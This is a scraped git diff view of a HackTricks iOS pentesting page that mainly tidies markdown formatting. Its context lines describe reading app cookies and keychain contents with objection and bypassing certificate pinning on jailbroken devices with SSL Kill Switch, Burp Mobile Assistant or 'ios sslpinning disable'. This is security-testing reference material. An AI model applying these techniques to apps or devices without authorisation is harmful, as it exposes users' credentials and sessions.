|
||||
|
|
|
|||
|
|
@ -5,11 +5,11 @@
|
|||
|
||||
Do you want to have access the **latest version of Hacktricks and PEASS**, obtain a **PDF copy of Hacktricks**, and more? Discover the **brand new** [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop?frequency=one-time) **for individuals and companies.**
|
||||
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)****
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)****
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) **** [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **** or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
|
||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
{% endhint %}
|
||||
|
|
@ -523,8 +523,8 @@ Check for possible couchbase databases in `/private/var/mobile/Containers/Data/A
|
|||
|
||||
iOS store the cookies of the apps in the **`Library/Cookies/cookies.binarycookies`** inside each apps folder. However, developers sometimes decide to save them in the **keychain** as the mentioned **cookie file can be accessed in backups**.
|
||||
|
||||
To inspect the cookies file you can use [**this python script**](https://github.com/mdegrazia/Safari-Binary-Cookie-Parser) **\*\*or use** objection's **`ios cookies get`.**\
|
||||
**You can also use objection to** convert these files to a JSON\*\* format and inspect the data.
|
||||
To inspect the cookies file you can use [**this python script**](https://github.com/mdegrazia/Safari-Binary-Cookie-Parser) or use** objection's **`ios cookies get`.**\
|
||||
**You can also use objection to** convert these files to a JSON** format and inspect the data.
|
||||
|
||||
```bash
|
||||
...itudehacks.DVIAswiftv2.develop on (iPhone: 13.2.3) [usb] # ios cookies get --json
|
||||
|
|
@ -614,7 +614,7 @@ You can also use `ios keychain dump` from [**Objection**](https://github.com/sen
|
|||
#### **NSURLCredential**
|
||||
|
||||
**NSURLCredential** is the perfect class to **store username and password in the keychain**. No need to bother with NSUserDefaults nor any keychain wrapper.\
|
||||
**\*\*Once the user is logged in, you can** store\*\* his username and password to the keychain:
|
||||
Once the user is logged in, you can** store** his username and password to the keychain:
|
||||
|
||||
```swift
|
||||
NSURLCredential *credential;
|
||||
|
|
@ -849,7 +849,7 @@ For **more information** about iOS cryptographic APIs and libraries access [http
|
|||
|
||||
The tester should be aware that **local authentication should always be enforced at a remote endpoint** or based on a cryptographic primitive. Attackers can easily bypass local authentication if no data returns from the authentication process.
|
||||
|
||||
The [**Local Authentication framework**](https://developer.apple.com/documentation/localauthentication) \_\*\*\_provides a set of APIs for developers to extend an authentication dialog to a user. In the context of connecting to a remote service, it is possible (and recommended) to leverage the [keychain](https://developer.apple.com/library/content/documentation/Security/Conceptual/keychainServConcepts/01introduction/introduction.html) for implementing local authentication.
|
||||
The [**Local Authentication framework**](https://developer.apple.com/documentation/localauthentication) \_**\_provides a set of APIs for developers to extend an authentication dialog to a user. In the context of connecting to a remote service, it is possible (and recommended) to leverage the [keychain](https://developer.apple.com/library/content/documentation/Security/Conceptual/keychainServConcepts/01introduction/introduction.html) for implementing local authentication.
|
||||
|
||||
The **fingerprint ID** sensor is operated by the [SecureEnclave security coprocessor](https://www.blackhat.com/docs/us-16/materials/us-16-Mandt-Demystifying-The-Secure-Enclave-Processor.pdf) and does not expose fingerprint data to any other parts of the system. Next to Touch ID, Apple introduced _Face ID_: which allows authentication based on facial recognition.
|
||||
|
||||
|
|
@ -1093,7 +1093,7 @@ In order to check this issue using Burp, after trusting Burp CA in the iPhone, y
|
|||
### Certificate Pinning
|
||||
|
||||
If an application is correctly using SSL Pinning, then the application will only works if the certificate is the once expected to be. When testing an application **this might be a problem as Burp will serve it's own certificate.**\
|
||||
In order to bypass this protection inside a jailbroken device, you can install the application [**SSL Kill Switch**](https://github.com/nabla-c0d3/ssl-kill-switch2) \*\*\*\*or install \[\*\*Burp Mobile Assistant\_\*]\(\_[https://portswigger.net/burp/documentation/desktop/tools/mobile-assistant/installing)\\](https://portswigger.net/burp/documentation/desktop/tools/mobile-assistant/installing\)/)\*\*\*
|
||||
In order to bypass this protection inside a jailbroken device, you can install the application [**SSL Kill Switch**](https://github.com/nabla-c0d3/ssl-kill-switch2) or install \[**Burp Mobile Assistant\_\*]\(\_[https://portswigger.net/burp/documentation/desktop/tools/mobile-assistant/installing)\\](https://portswigger.net/burp/documentation/desktop/tools/mobile-assistant/installing\)/)**\*
|
||||
|
||||
You can also use **objection's** `ios sslpinning disable`
|
||||
|
||||
|
|
|
|||
Some files were not shown because too many files have changed in this diff Show more
Loading…
Add table
Reference in a new issue